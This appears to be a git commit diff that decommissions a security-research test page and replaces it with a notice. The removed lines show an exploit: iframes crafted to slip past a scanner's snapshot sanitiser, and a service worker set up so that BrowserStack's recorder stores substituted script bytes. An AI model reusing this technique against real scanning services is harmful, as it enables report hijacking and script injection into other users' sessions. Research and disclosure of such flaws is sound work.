
==== commit 206714f3: "neutralise: remove service worker and all payload assets" ====
--- a/index.html
+++ b/index.html
@@ -1,34 +1,5 @@
-<!DOCTYPE html><html><head><title>C-39 end-to-end</title>
-<link rel="stylesheet" href="style.css">
-</head>
-<body>
-<h1 id="h1">C-39 end-to-end (operator-owned page)</h1>
-<img src="own-asset.png" alt="">
-<input type="text">
-<button>no label</button>
-
-<!-- THE ESCAPE: pure markup. No script, no event handler - nothing the snapshot sanitiser strips.
-     Absolute URL because the renderer rewrites <base href> to the scanned origin.
-     ?instance= names the report page's React useId()-derived snapshot instance. -->
-<iframe src="https://accessibility.browserstack.com/?instance=r7a" width="120" height="60" title="e1"></iframe>
-<iframe src="https://accessibility.browserstack.com/home?instance=r7a" width="120" height="60" title="e2"></iframe>
-<iframe src="https://accessibility.browserstack.com/?instance=r6u" width="120" height="60" title="e3"></iframe>
-
-<div id="dyn"></div>
-<script>
-(async function () {
-  try {
-    await navigator.serviceWorker.register('sw.js', { scope: './' });
-    await navigator.serviceWorker.ready;
-    for (var i = 0; i < 40 && !navigator.serviceWorker.controller; i++) await new Promise(function (r) { setTimeout(r, 100) });
-    // Reference BrowserStack's bootstrap script ONLY once the SW controls this page, so the
-    // recorder's fetch is answered by the SW and the bytes stored under that key are ours.
-    document.getElementById('dyn').innerHTML =
-      '<link rel="stylesheet" href="https://static-assets.browserstack.com/accessibility/theme-loader.js">';
-    var d = document.createElement('div');
-    d.textContent = 'SW_CONTROLLED=' + !!navigator.serviceWorker.controller;
-    document.body.appendChild(d);
-  } catch (e) {}
-})();
-</script>
+<!DOCTYPE html><html><head><title>decommissioned</title></head><body>
+<h1>Decommissioned</h1>
+<p>This page previously hosted an authorised security-research test target. The test payload and its
+service worker have been removed. No active content remains.</p>
 </body></html>
